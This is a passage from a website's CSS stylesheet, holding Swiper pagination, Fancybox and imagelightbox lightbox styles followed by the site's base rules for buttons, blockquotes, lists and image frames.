.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #container h1, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container #container h1 span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

*:focus { outline: 0; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; color: #000; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; color: #000; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

.callout { background: #f4f4f4; font-weight: 600; }

.button, .locations .location-container .store-map a { border: 1px solid #dcdcdc; }

.button:not(.secondary), .locations .location-container .store-map a:not(.secondary) { border: 2px solid #326abb; font-weight: 700; -webkit-box-shadow: inset 0 0 0 #326abb; box-shadow: inset 0 0 0 #326abb; -webkit-transition: .3s; transition: .3s; }

.button:not(.secondary):hover, .locations .location-container .store-map a:not(.secondary):hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.button.secondary, .locations .location-container .store-map a.secondary { color: #fff; font-weight: 600; -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.button.secondary i, .locations .location-container .store-map a.secondary i { background: #fff; border-radius: 50%; color: #be2d51; margin-left: 0.27778rem; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover { color: #be2d51; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content .content-sub-text { height: 100%; border: 1px solid #c6c6c6; background-color: #f2f2f2; }

.content .content-main input[type="text"].form_text, .content .content-main input[type="email"].form_text, .content .content-main input[type="url"], .content .content-main textarea.form_textarea, .content .content-main select { border: 1px solid #ababab; }

.content .content-main ul { margin-left: 1.94444rem; }

@media print, screen and (min-width: 40em) { .content .content-main ul { margin-left: 2.77778rem; } }

.content .content-main .pollutiond6_wrap ul { margin-left: 0; }

.content .content-main .fm-question { color: #326abb; }

.content .content-main input[type="submit"].buttons { border: 1px solid #326abb; }

.content .content-main .form-required-div { color: #000; text-align: left; }

.clouds ul.custom-list li { background-image: url("/images/image-list.png"); padding: 0 0 0 1.55556rem; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.66667rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #000; font-size: 1rem; line-height: 1.33333rem; background-image: url("/images/image-list-small.png"); background-repeat: no-repeat; background-position: 0 2px; }

.frame, .picframe, .location .location__image img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

